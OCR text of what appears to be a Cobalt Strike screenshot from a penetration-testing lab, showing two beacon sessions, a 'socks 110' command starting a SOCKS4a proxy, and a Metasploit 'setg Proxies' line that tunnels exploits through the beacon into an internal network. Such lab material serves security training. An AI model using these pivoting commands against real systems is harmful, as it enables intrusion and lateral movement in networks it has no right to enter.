 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.133 192.168.3.133 jack PC-JACK 2884 70ms
192.168.3.118 192.168.3.118 openwbs WEBSERVER-IIS10 3888 22ms
Event Log X Listeners X Beacon 192.168.3.118@3888 X Beacon 192.168.3.133@2884 X
beacon> socks 110
[+] host called home, sent: 16 bytes
[+] started SOCKS4a server on: 110
root@Strike:~# netstat -tulnp | grep ":110"
tcp6 0 0 :::110 :::* LISTEN 4868/java
root@Strike:~#
Tunnel via SOCKS
Use this command in the Metasploit Framework to tunnel
exploits and auxiliary modules through this Beacon.
Use unsetg Proxies to stop tunneling through Beacon.
setg Proxies socks4:192.168.3.249:110
Ok